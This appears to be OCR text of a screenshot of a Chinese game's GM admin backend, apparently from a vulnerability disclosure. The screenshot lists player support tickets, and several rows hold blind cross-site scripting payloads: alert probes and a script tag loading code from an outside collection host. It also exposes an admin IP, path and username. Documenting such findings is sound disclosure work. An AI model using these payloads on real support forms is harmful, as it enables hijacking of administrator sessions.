 (U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
前进 刷新 主页 恢复 收藏夹
http://124.202.133.29/admincp/service/question/?begindata=2015-03-01&enddata=&uname=&replier_name=&status=2&class=0
GM
GM 游戏管理 实时统计 联运需求 修改用户密码
管理员 zuiyouxi 您好 | 后台首页 | 登出
起始时间： 2015-03-01 结束时间： 提问角色名： 回复人：
回复完成 分类： 请选择 提 交
ID 问题时间 内容 分类 状态 回复时间 回复人 操作
26329 2015-03-18 08:14:36 111 咨询 回复完成 2015-03-18 08:15:01 kefu 查看
26328 2015-03-18 07:15:07 我已经集齐了亮银套装，奖励也领了，为什么名字没有变成闪光的蓝 咨询 回复完成 2015-03-18 08:07:38 kefu 查看
色？
26325 2015-03-17 21:18:00 src=# onerror=alert(/wooyun/) 咨询 回复完成 2015-03-18 08:13:50 kefu 查看
26324 2015-03-17 21:12:05 scriptalert(/wooyun/)script BUG 回复完成 2015-03-18 08:13:33 kefu 查看
26323 2015-03-17 20:56:39 img createElement('s c r i p... 投诉 回复完成 2015-03-18 08:13:44 kefu 查看
26322 2015-03-17 20:50:22 "script src=http://sql.so/C2llKv?1426596607/script 投诉 回复完成 2015-03-18 08:13:39 kefu 查看
26297 2015-03-16 16:07:12 服排名第四，战斗力比 投诉 回复完成 2015-03-16 17:39:04 kefu 查看
26296 2015-03-16 11:39:18 降妖除魔能进去了，但是盒子活动是不是没搭配进去，道具拿了7个， 咨询 回复完成 2015-03-16 12:24:44 kefu 查看
盒子一个都没有，好像没遇见过这种情况
26295 2015-03-16 11:37:20 你好！作为VIP8，有个问题想不通你们是怎么搞的，我是38服战斗力 BUG 回复完成 2015-03-16 12:24:14 kefu 查看
390497，排名第4，我比...
26294 2015-03-16 11:35:14 你好！作为VIP8，有个问题想不通你们是怎么搞的，我是38服战斗力 投诉 回复完成 2015-03-16 12:23:43 kefu 查看
390497，排名第4，我比...
26290 2015-03-16 09:46:26 降妖除魔打不开了 BUG 回复完成 2015-03-16 10:09:46 kefu 查看
26285 2015-03-16 09:15:28 降妖除魔怎么进不去了 咨询 回复完成 2015-03-16 10:09:42 kefu 查看
26284 2015-03-16 09:05:43 降妖除魔进不去了 BUG 回复完成 2015-03-16 10:09:39 kefu 查看
26283 2015-03-16 08:36:13 为什么降妖除魔打不开？ 咨询 回复完成 2015-03-16 10:09:36 kefu 查看
26280 2015-03-16 08:25:34 降妖除魔 进不去 速度解决 投诉 回复完成 2015-03-16 08:30:50 kefu 查看
26272 2015-03-16 07:19:41 降妖除魔点不开。为什么啊？？？？？ BUG 回复完成 2015-03-16 07:23:29 kefu 查看
26271 2015-03-16 07:18:56 降妖除魔打不开 BUG 回复完成 2015-03-16 07:23:33 kefu 查看
26270 2015-03-16 06:49:32 降妖除魔弄不了了 咨询 回复完成 2015-03-16 07:23:36 kefu 查看